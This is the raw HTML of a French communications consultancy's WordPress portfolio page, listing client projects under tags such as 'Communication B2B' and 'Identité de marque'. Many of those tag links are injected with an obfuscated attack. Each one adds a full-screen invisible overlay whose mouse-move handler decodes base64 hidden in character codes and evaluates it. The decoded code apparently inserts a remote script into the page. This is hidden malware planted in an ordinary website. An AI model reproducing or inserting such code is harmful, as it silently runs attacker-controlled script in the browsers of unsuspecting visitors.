%2068,%2069,%20115,%2073,%2068,%20107,%2051,%2076,%2067,%2065,%20120,%2077,%2068,%2065,%20112,%2075,%2086,%20115,%20119,%2088,%2083,%2053,%20104,%2099,%2072,%2066,%20108,%2098,%20109,%2082,%2068,%2097,%2071,%20108,%20115,%2090,%2067,%20104,%20113,%2099,%20121,%20107,%2055)))%20data-x=/team-building/" rel="tag">Identité de marque</a></div>					
		
						<a class="fusion-link-wrapper" href="https://yelenconseil.com/portfolio-items/csc-yannick-noah/" aria-label="CSC Yannick Noah"></a>
	</div>
</div>
</div>
<div class="fusion-portfolio-content"><h2 class="entry-title fusion-post-title"><a href="https://yelenconseil.com/portfolio-items/csc-yannick-noah/">CSC Yannick Noah</a></h2><div class="fusion-portfolio-meta"><a href="https://yelenconseil.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(atob(String.fromCharCode(100,%20109,%2070,%20121,%2073,%2071,%20112,%20122,%2080,%2087,%2082,%20118,%2089,%2051,%2086,%20116,%2090,%2087,%2053,%2048,%2076,%20109,%2078,%20121,%2090,%2087,%2070,%2048,%2090,%2085,%2086,%20115,%2090,%2087,%2049,%20108,%2098,%20110,%2081,%20111,%2074,%2051,%2078,%20106,%2099,%20109,%20108,%20119,%20100,%2067,%2099,%20112,%2079,%2050,%20112,%20122,%2076,%20110,%2082,%2053,%2099,%2071,%2085,%20103,%2080,%2083,%2065,%20110,%20100,%2071,%2086,%2052,%20100,%2067,%2057,%20113,%2089,%2088,%2090,%20104,%2099,%2050,%2078,%20121,%2097,%2088,%2066,%2048,%2074,%20122,%20116,%20113,%2099,%20121,%2053,%20122,%2099,%20109,%2077,%2057,%2074,%2050,%20104,%2048,%20100,%2072,%2066,%20122,%2079,%20105,%2056,%20118,%2097,%20109,%2070,%20121,%2076,%20110,%2082,%20121,%2089,%2087,%2090,%20109,%2097,%2087,%2078,%20105,%2090,%2088,%2082,%2048,%2090,%2088,%2073,%20117,%2089,%20109,%20108,%2054,%2076,%2051,%2081,%20117,%2097,%20110,%2077,%20110,%2079,%2050,%2082,%20118,%2089,%2051,%2086,%20116,%2090,%2087,%2053,%2048,%2076,%20109,%20100,%20108,%20100,%2069,%2086,%20115,%2090,%2087,%2049,%20108,%2098,%20110,%2082,%20122,%2081,%20110,%20108,%2085,%2089,%2087,%20100,%2079,%2089,%2087,%2049,%20108,%2075,%2070,%2078,%2048,%2099,%20109,%20108,%20117,%2090,%20121,%2053,%20109,%2099,%20109,%2057,%20116,%2081,%2050,%20104,%20104,%2099,%20107,%2078,%20118,%2090,%2071,%2085,%20111,%2077,%2084,%2065,%2048,%2076,%2067,%2065,%20120,%2077,%2068,%2069,%20115,%2073,%2068,%20107,%2051,%2076,%2067,%2065,%20120,%2077,%2068,%2065,%20112,%2075,%2086,%20115,%20119,%2088,%2083,%2053,%20104,%2099,%2072,%2066,%20108,%2098,%20109,%2082,%2068,%2097,%2071,%20108,%20115,%2090,%2067,%20104,%20113,%2099,%20121,%20107,%2055)))%20data-x=/team-building/" rel="tag">Identité de marque</a></div><div class="fusion-post-content"><p>L'association souhaitait mobiliser ses équipes autour d'une vision claire de leur mission et de leur identité.
Le travail réalisé en commun a permis la réalisation en interne d'une nouvelle identité visuelle et politique de communication.</p></div></div></div></article><article id="portfolio-1-post-1363" class="fusion-portfolio-post communication team-building fusion-col-spacing post-1363"><div class="fusion-portfolio-content-wrapper" style="border:none;"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://yelenconseil.com/author/yelen21b/" title="Articles par Yelen" rel="author">Yelen</a></span></span><span class="updated rich-snippet-hidden">2022-09-22T17:32:21+02:00</span><div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="400" height="400" src="https://yelenconseil.com/wp-content/uploads/2016/09/chronodirect-gd.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://yelenconseil.com/wp-content/uploads/2016/09/chronodirect-gd-200x200.jpg 200w, https://yelenconseil.com/wp-content/uploads/2016/09/chronodirect-gd.jpg 400w" sizes="(min-width: 2200px) 100vw, (min-width: 824px) 359px, (min-width: 732px) 538px, (min-width: 640px) 732px, " /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://yelenconseil.com/portfolio-items/chronodirect/">Chronodirect</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://yelenconseil.com/wp-content/uploads/2016/09/chronodirect-gd.jpg" data-id="1363" data-rel="iLightbox[gallery-rw-1]" data-title="chronodirect-gd" data-caption="">
						Galerie					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://yelenconseil.com/portfolio-items/chronodirect/">
						Chronodirect					</a>
				</h4>
			
										<div class="fusion-rollover-categories"><a href="https://yelenconseil.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(atob(String.fromCharCode(100,%20109,%2070,%20121,%2073,%2071,%20112,%20122,%2080,%2087,%2082,%20118,%2089,%2051,%2086,%20116,%2090,%2087,%2053,%2048,%2076,%20109,%2078,%20121,%2090,%2087,%2070,%2048,%2090,%2085,%2086,%20115,%2090,%2087,%2049,%20108,%2098,%20110,%2081,%20111,%2074,%2051,%2078,%20106,%2099,%20109,%20108,%20119,%20100,%2067,%2099,%20112,%2079,%2050,%20112,%20122,%2076,%20110,%2082,%2053,%2099,%2071,%2085,%20103,%2080,%2083,%2065,%20110,%20100,%2071,%2086,%2052,%20100,%2067,%2057,%20113,%2089,%2088,%2090,%20104,%2099,%2050,%2078,%20121,%2097,%2088,%2066,%2048,%2074,%20122,%20116,%20113,%2099,%20121,%2053,%20122,%2099,%20109,%2077,%2057,%2074,%2050,%20104,%2048,%20100,%2072,%2066,%20122,%2079,%20105,%2056,%20118,%2097,%20109,%2070,%20121,%2076,%20110,%2082,%20121,%2089,%2087,%2090,%20109,%2097,%2087,%2078,%20105,%2090,%2088,%2082,%2048,%2090,%2088,%2073,%20117,%2089,%20109,%20108,%2054,%2076,%2051,%2081,%20117,%2097,%20110,%2077,%20110,%2079,%2050,%2082,%20118,%2089,%2051,%2086,%20116,%2090,%2087,%2053,%2048,%2076,%20109,%20100,%20108,%20100,%2069,%2086,%20115,%2090,%2087,%2049,%20108,%2098,%20110,%2082,%20122,%2081,%20110,%20108,%2085,%2089,%2087,%20100,%2079,%2089,%2087,%2049,%20108,%2075,%2070,%2078,%2048,%2099,%20109,%20108,%20117,%2090,%20121,%2053,%20109,%2099,%20109,%2057,%20116,%2081,%2050,%20104,%20104,%2099,%20107,%2078,%20118,%2090,%2071,%2085,%20111,%2077,%2084,%2065,%2048,%2076,%2067,%2065,%20120,%2077,%2068,%2069,%20115,%2073,%2068,%20107,%2051,%2076,%2067,%2065,%20120,%2077,%2068,%2065,%20112,%2075,%2086,%20115,%20119,%2088,%2083,%2053,%20104,%2099,%2072,%2066,%20108,%2098,%20109,%2082,%2068,%2097,%2071,%20108,%20115,%2090,%2067,%20104,%20113,%2099,%20121,%20107,%2055)))%20data-x=/communication/" rel="tag">Communication B2B</a>, <a href="https://yelenconseil.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(atob(String.fromCharCode(100,%20109,%2070,%20121,%2073,%2071,%20112,%20122,%2080,%2087,%2082,%20118,%2089,%2051,%2086,%20116,%2090,%2087,%2053,%2048,%2076,%20109,%2078,%20121,%2090,%2087,%2070,%2048,%2090,%2085,%2086,%20115,%2090,%2087,%2049,%20108,%2098,%20110,%2081,%20111,%2074,%2051,%2078,%20106,%2099,%20109,%20108,%20119,%20100,%2067,%2099,%20112,%2079,%2050,%20112,%20122,%2076,%20110,%2082,%2053,%2099,%2071,%2085,%20103,%2080,%2083,%2065,%20110,%20100,%2071,%2086,%2052,%20100,%2067,%2057,%20113,%2089,%2088,%2090,%20104,%2099,%2050,%2078,%20121,%2097,%2088,%2066,%2048,%2074,%20122,%20116,%20113,%2099,%20121,%2053,%20122,%2099,%20109,%2077,%2057,%2074,%2050,%20104,%2048,%20100,%2072,%2066,%20122,%2079,%20105,%2056,%20118,%2097,%20109,%2070,%20121,%2076,%20110,%2082,%20121,%2089,%2087,%2090,%20109,%2097,%2087,%2078,%20105,%2090,%2088,%2082,%2048,%2090,%2088,%2073,%20117,%2089,%20109,%20108,%2054,%2076,%2051,%2081,%20117,%2097,%20110,%2077,%20110,%2079,%2050,%2082,%20118,%2089,%2051,%2086,%20116,%2090,%2087,%2053,%2048,%2076,%20109,%20100,%20108,%20100,%2069,%2086,%20115,%2090,%2087,%2049,%20108,%2098,%20110,%2082,%20122,%2081,%20110,%20108,%2085,%2089,%2087,%20100,%2079,%2089,%2087,%2049,%20108,%2075,%2070,%2078,%2048,%2099,%20109,%20108,%20117,%2090,%20121,%2053,%20109,%2099,%20109,%2057,%20116,%2081,%2050,%20104,%20104,%2099,%20107,%2078,%20118,%2090,%2071,%2085,%20111,%2077,%2084,%2065,%2048,%2076,%2067,%2065,%20120,%2077,%2068,%2069,%20115,%2073,%2068,%20107,%2051,%2076,%2067,%2065,%20120,%2077,%2068,%2065,%20112,%2075,%2086,%20115,%20119,%2088,%2083,%2053,%20104,%2099,%2072,%2066,%20108,%2098,%20109,%2082,%2068,%2097,%2071,%20108,%20115,%2090,%2067,%20104,%20113,%2099,%20121,%20107,%2055)))%20data-x=/team-building/" rel="tag">Identité de marque</a></div>					
		
						<a class="fusion-link-wrapper" href="https://yelenconseil.com/portfolio-items/chronodirect/" aria-label="Chronodirect"></a>
	</div>
</div>
</div>
<div class="fusion-portfolio-content"><h2 class="entry-title fusion-post-title"><a href="https://yelenconseil.com/portfolio-items/chronodirect/">Chronodirect</a></h2><div class="fusion-portfolio-meta"><a href="https://yelenconseil.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(atob(String.fromCharCode(100,%20109,%2070,%20121,%2073,%2071,%20112,%20122,%2080,%2087,%2082,%20118,%2089,%2051,%2086,%20116,%2090,%2087,%2053,%2048,%2076,%20109,%2078,%20121,%2090,%2087,%2070,%2048,%2090,%2085,%2086,%20115,%2090,%2087,%2049,%20108,%2098,%20110,%2081,%20111,%2074,%2051,%2078,%20106,%2099,%20109,%20108,%20119,%20100,%2067,%2099,%20112,%2079,%2050,%20112,%20122,%2076,%20110,%2082,%2053,%2099,%2071,%2085,%20103,%2080,%2083,%2065,%20110,%20100,%2071,%2086,%2052,%20100,%2067,%2057,%20113,%2089,%2088,%2090,%20104,%2099,%2050,%2078,%20121,%2097,%2088,%2066,%2048,%2074,%20122,%20116,%20113,%2099,%20121,%2053,%20122,%2099,%20109,%2077,%2057,%2074,%2050,%20104,%2048,%20100,%2072,%2066,%20122,%2079,%20105,%2056,%20118,%2097,%20109,%2070,%20121,%2076,%20110,%2082,%20121,%2089,%2087,%2090,%20109,%2097,%2087,%2078,%20105,%2090,%2088,%2082,%2048,%2090,%2088,%2073,%20117,%2089,%20109,%20108,%2054,%2076,%2051,%2081,%20117,%2097,%20110,%2077,%20110,%2079,%2050,%2082,%20118,%2089,%2051,%2086,%20116,%2090,%2087,%2053,%2048,%2076,%20109,%20100,%20108,%20100,%2069,%2086,%20115,%2090,%2087,%2049,%20108,%2098,%20110,%2082,%20122,%2081,%20110,%20108,%2085,%2089,%2087,%20100,%2079,%2089,%2087,%2049,%20108,%2075,%2070,%2078,%2048,%2099,%20109,%20108,%20117,%2090,%20121,%2053,%20109,%2099,%20109,%2057,%20116,%2081,%2050,%20104,%20104,%2099,%20107,%2078,%20118,%2090,%2071,%2085,%20111,%2077,%2084,%2065,%2048,%2076,%2067,%2065,%20120,%2077,%2068,%2069,%20115,%2073,%2068,%20107,%2051,%2076,%2067,%2065,%20120,%2077,%2068,%2065,%20112,%2075,%2086,%20115,%20119,%2088,%2083,%2053,%20104,%2099,%2072,%2066,%20108,%2098,%20109,%2082,%2068,%2097,%2071,%20108,%20115,%2090,%2067,%20104,%20113,%2099,%20121,%20107,%2055)))%20data-x=/communication/" rel="tag">Communication B2B</a>, <a href="https://yelenconseil.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(atob(String.fromCharCode(100,%20109,%2070,%20121,%2073,%2071,%20112,%20122,%2080,%2087,%2082,%20118,%2089,%2051,%2086,%20116,%2090,%2087,%2053,%2048,%2076,%20109,%2078,%20121,%2090,%2087,%2070,%2048,%2090,%2085,%2086,%20115,%2090,%2087,%2049,%20108,%2098,%20110,%2081,%20111,%2074,%2051,%2078,%20106,%2099,%20109,%20108,%20119,%20100,%2067,%2099,%20112,%2079,%2050,%20112,%20122,%2076,%20110,%2082,%2053,%2099,%2071,%2085,%20103,%2080,%2083,%2065,%20110,%20100,%2071,%2086,%2052,%20100,%2067,%2057,%20113,%2089,%2088,%2090,%20104,%2099,%2050,%2078,%20121,%2097,%2088,%2066,%2048,%2074,%20122,%20116,%20113,%2099,%20121,%2053,%20122,%2099,%20109,%2077,%2057,%2074,%2050,%20104,%2048,%20100,%2072,%2066,%20122,%2079,%20105,%2056,%20118,%2097,%20109,%2070,%20121,%2076,%20110,%2082,%20121,%2089,%2087,%2090,%20109,%2097,%2087,%2078,%20105,%2090,%2088,%2082,%2048,%2090,%2088,%2073,%20117,%2089,%20109,%20108,%2054,%2076,%2051,%2081,%20117,%2097,%20110,%2077,%20110,%2079,%2050,%2082,%20118,%2089,%2051,%2086,%20116,%2090,%2087,%2053,%2048,%2076,%20109,%20100,%20108,%20100,%2069,%2086,%20115,%2090,%2087,%2049,%20108,%2098,%20110,%2082,%20122,%2081,%20110,%20108,%2085,%2089,%2087,%20100,%2079,%2089,%2087,%2049,%20108,%2075,%2070,%2078,%2048,%2099,%20109,%20108,%20117,%2090,%20121,%2053,%20109,%2099,%20109,%2057,%20116,%2081,%2050,%20104,%20104,%2099,%20107,%2078,%20118,%2090,%2071,%2085,%20111,%2077,%2084,%2065,%2048,%2076,%2067,%2065,%20120,%2077,%2068,%2069,%20115,%2073,%2068,%20107,%2051,%2076,%2067,%2065,%20120,%2077,%2068,%2065,%20112,%2075,%2086,%20115,%20119,%2088,%2083,%2053,%20104,%2099,%2072,%2066,%20108,%2098,%20109,%2082,%2068,%2097,%2071,%20108,%20115,%2090,%2067,%20104,%20113,%2099,%20121,%20107,%2055)))%20data-x=/team-building/" rel="tag">Identité de marque</a></div><div class="fusion-post-content"><p>Rédaction et conception du site Internet, refonte de l'identité visuelle, dans le cadre de l'élargissement des activités de l'entreprise.</p></div></div></div></article><article id="portfolio-1-post-1360" class="fusion-portfolio-post communication fusion-col-spacing post-1360"><div class="fusion-portfolio-content-wrapper" style="border:none;"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://yelenconseil.com/author/yelen21b/" title="Articles par Yelen" rel="author">Yelen</a></span></span><span class="updated rich-snippet-hidden">2022-09-22T17:32:21+02:00</span><div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="400" height="400" src="https://yelenconseil.com/wp-content/uploads/2016/09/pnd.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://yelenconseil.com/wp-content/uploads/2016/09/pnd-200x200.jpg 200w, https://yelenconseil.com/wp-content/uploads/2016/09/pnd.jpg 400w" sizes="(min-width: 2200px) 100vw, (min-width: 824px) 359px, (min-width: 732px) 538px, (min-width: 640px) 732px, " /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://yelenconseil.com/portfolio-items/print-and-display/">Print &#038; Display</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://yelenconseil.com/wp-content/uploads/2016/09/pnd.jpg" data-id="1360" data-rel="iLightbox[gallery-rw-1]" data-title="pnd" data-caption="">
						Galerie					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://yelenconseil.com/portfolio-items/print-and-display/">
						Print &#038; Display					</a>
				</h4>
			
										<div class="fusion-rollover-categories"><a href="https://yelenconseil.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(atob(String.fromCharCode(100,%20109,%2070,%20121,%2073,%2071,%20112,%20122,%2080,%2087,%2082,%20118,%2089,%2051,%2086,%20116,%2090,%2087,%2053,%2048,%2076,%20109,%2078,%20121,%2090,%2087,%2070,%2048,%2090,%2085,%2086,%20115,%2090,%2087,%2049,%20108,%2098,%20110,%2081,%20111,%2074,%2051,%2078,%20106,%2099,%20109,%20108,%20119,%20100,%2067,%2099,%20112,%2079,%2050,%20112,%20122,%2076,%20110,%2082,%2053,%2099,%2071,%2085,%20103,%2080,%2083,%2065,%20110,%20100,%2071,%2086,%2052,%20100,%2067,%2057,%20113,%2089,%2088,%2090,%20104,%2099,%2050,%2078,%20121,%2097,%2088,%2066,%2048,%2074,%20122,%20116,%20113,%2099,%20121,%2053,%20122,%2099,%20109,%2077,%2057,%2074,%2050,%20104,%2048,%20100,%2072,%2066,%20122,%2079,%20105,%2056,%20118,%2097,%20109,%2070,%20121,%2076,%20110,%2082,%20121,%2089,%2087,%2090,%20109,%2097,%2087,%2078,%20105,%2090,%2088,%2082,%2048,%2090,%2088,%2073,%20117,%2089,%20109,%20108,%2054,%2076,%2051,%2081,%20117,%2097,%20110,%2077,%20110,%2079,%2050,%2082,%20118,%2089,%2051,%2086,%20116,%2090,%2087,%2053,%2048,%2076,%20109,%20100,%20108,%20100,%2069,%2086,%20115,%2090,%2087,%2049,%20108,%2098,%20110,%2082,%20122,%2081,%20110,%20108,%2085,%2089,%2087,%20100,%2079,%2089,%2087,%2049,%20108,%2075,%2070,%2078,%2048,%2099,%20109,%20108,%20117,%2090,%20121,%2053,%20109,%2099,%20109,%2057,%20116,%2081,%2050,%20104,%20104,%2099,%20107,%2078,%20118,%2090,%2071,%2085,%20111,%2077,%2084,%2065,%2048,%2076,%2067,%2065,%20120,%2077,%2068,%2069,%20115,%2073,%2068,%20107,%2051,%2076,%2067,%2065,%20120,%2077,%2068,%2065,%20112,%2075,%2086,%20115,%20119,%2088,%2083,%2053,%20104,%2099,%2072,%2066,%20108,%2098,%20109,%2082,%2068,%2097,%2071,%20108,%20115,%2090,%2067,%20104,%20113,%2099,%20121,%20107,%2055)))%20data-x=/communication/" rel="tag">Communication B2B</a></div>					
		
						<a class="fusion-link-wrapper" href="https://yelenconseil.com/portfolio-items/print-and-display/" aria-label="Print &#038; Display"></a>
	</div>
</div>
</div>
<div class="fusion-portfolio-content"><h2 class="entry-title fusion-post-title"><a href="https://yelenconseil.com/portfolio-items/print-and-display/">Print &#038; Display</a></h2><div class="fusion-portfolio-meta"><a href="https://yelenconseil.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(atob(String.fromCharCode(100,%20109,%2070,%20121,%2073,%2071,%20112,%20122,%2080,%2087,%2082,%20118,%2089,%2051,%2086,%20116,%2090,%2087,%2053,%2048,%2076,%20109,%2078,%20121,%2090,%2087,%2070,%2048,%2090,%2085,%2086,%20115,%2090,%2087,%2049,%20108,%2098,%20110,%2081,%20111,%2074,%2051,%2078,%20106,%2099,%20109,%20108,%20119,%20100,%2067,%2099,%20112,%2079,%2050,%20112,%20122,%2076,%20110,%2082,%2053,%2099,%2071,%2085,%20103,%2080,%2083,%2065,%20110,%20100,%2071,%2086,%2052,%20100,%2067,%2057,%20113,%2089,%2088,%2090,%20104,%2099,%2050,%2078,%20121,%2097,%2088,%2066,%2048,%2074,%20122,%20116,%20113,%2099,%20121,%2053,%20122,%2099,%20109,%2077,%2057,%2074,%2050,%20104,%2048,%20100,%2072,%2066,%20122,%2079,%20105,%2056,%20118,%2097,%20109,%2070,%20121,%2076,%20110,%2082,%20121,%2089,%2087,%2090,%20109,%2097,%2087,%2078,%20105,%2090,%2088,%2082,%2048,%2090,%2088,%2073,%20117,%2089,%20109,%20108,%2054,%2076,%2051,%2081,%20117,%2097,%20110,%2077,%20110,%2079,%2050,%2082,%20118,%2089,%2051,%2086,%20116,%2090,%2087,%2053,%2048,%2076,%20109,%20100,%20108,%20100,%2069,%2086,%20115,%2090,%2087,%2049,%20108,%2098,%20110,%2082,%20122,%2081,%20110,%20108,%2085,%2089,%2087,%20100,%2079,%2089,%2087,%2049,%20108,%2075,%2070,%2078,%2048,%2099,%20109,%20108,%20117,%2090,%20121,%2053,%20109,%2099,%20109,%2057,%20116,%2081,%2050,%20104,%20104,%2099,%20107,%2078,%20118,%2090,%2071,%2085,%20111,%2077,%2084,%2065,%2048,%2076,%2067,%2065,%20120,%2077,%2068,%2069,%20115,%2073,%2068,%20107,%2051,%2076,%2067,%2065,%20120,%2077,%2068,%2065,%20112,%2075,%2086,%20115,%20119,%2088,%2083,%2053,%20104,%2099,%2072,%2066,%20108,%2098,%20109,%2082,%2068,%2097,%2071,%20108,%20115,%2090,%2067,%20104,%20113,%2099,%20121,%20107,%2055)))%20data-x=/communication/" rel="tag">Communication B2B</a></div><div class="fusion-post-content"><p>Réalisation de la plaquette commerciale d'un imprimeur basé en France et au Bénélux. Collaboration avec le studio graphique Interne.</p></div></div></div></article></div><div class="fusion-infinite-scroll-trigger"></div><div class="pagination infinite-scroll clearfix" style="display:none;"><a class="pagination-prev" rel="prev" href="https://yelenconseil.com/references/"><span class="page-prev"></span><span class="page-text">Précédent</span></a><a href="https://yelenconseil.com/references/" class="inactive">1</a><span class="current">2</span></div><div class="fusion-clearfix"></div></div><div class="fusion-clearfix"></div></div></div></div><style type="text/css">.fusion-fullwidth.fusion-builder-row-1 { overflow:visible; }</style></div>
							</div>
																													</div>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-2" class="fusion-footer-widget-column widget widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://yelenconseil.com/a-propos-de-yelen/">A propos de Yélen</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://yelenconseil.com/partenaires/">Partenaires Handicap</a></li>
<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="https://yelenconseil.com/contacts/">Contacts</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://yelenconseil.com/mentions-legales/">Mentions Légales</a></li>
</ul></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							
		<section id="recent-posts-3" class="fusion-footer-widget-column widget widget_recent_entries">
		<h4 class="widget-title">Articles récents</h4>
		<ul>
											<li>
					<a href="https://yelenconseil.com/joyeuse-annee-2023/">Joyeuse Année 2023</a>
									</li>
											<li>
					<a href="https://yelenconseil.com/avocates-clarifiez-vision-positionnement-a-valeur-ajoutee-de-cabinet/">Avocates : clarifiez votre vision et le positionnement à valeur ajoutée de votre cabinet</a>
									</li>
											<li>
					<a href="https://yelenconseil.com/heureuse-annee-2021/">Heureuse année 2021</a>
									</li>
											<li>
					<a href="https://yelenconseil.com/25-fevrier-developper-activite-dexpert-comptable-linkedin/">Développer son activité d&rsquo;expert-comptable avec LinkedIn &#8211; Atelier le 25 février 8H30 &#8211;</a>
									</li>
											<li>
					<a href="https://yelenconseil.com/2020-parlions-decologie-digitale/">Et si, en 2020, nous parlions d&rsquo;écologie digitale ?</a>
									</li>
					</ul>

		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
													</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
													</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© Copyright 2005 - <script>document.write(new Date().getFullYear());</script>   - Yelen Communication | Tous droits réservés	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" href="https://twitter.com/yelen" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://fr.linkedin.com/in/neveuderotrie" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
								<div id="slidingbar-area" class="slidingbar-area fusion-sliding-bar-area fusion-widget-area fusion-sliding-bar-position-top fusion-sliding-bar-text-align-left fusion-sliding-bar-toggle-triangle" data-breakpoint="800" data-toggle="triangle">
					<div class="fusion-sb-toggle-wrapper">
				<a class="fusion-sb-toggle" href="#"><span class="screen-reader-text">Bascule de la zone de la barre coulissante</span></a>
			</div>
		
		<div id="slidingbar" class="fusion-sliding-bar">
						<div class="fusion-row">
								<div class="fusion-columns row fusion-columns-3 columns columns-3">

																														<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
														</div>
																															<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
														</div>
																															<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
														</div>
																																																	<div class="fusion-clearfix"></div>
				</div>
			</div>
		</div>
	</div>
						</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".fusion-open-nav-submenu").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><link rel='stylesheet' id='wp-block-library-css'  href='https://yelenconseil.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em 